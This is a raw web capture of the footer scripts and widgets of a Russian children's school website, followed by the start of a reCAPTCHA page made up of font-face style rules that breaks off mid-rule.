ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"25bf8b9df6","post_id":"1008"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768943605 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ri9j1gmk4vu4
body_size: 48912
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
